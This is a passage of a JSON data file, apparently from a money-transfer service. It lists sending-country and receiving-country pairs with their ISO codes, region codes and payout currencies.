eiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 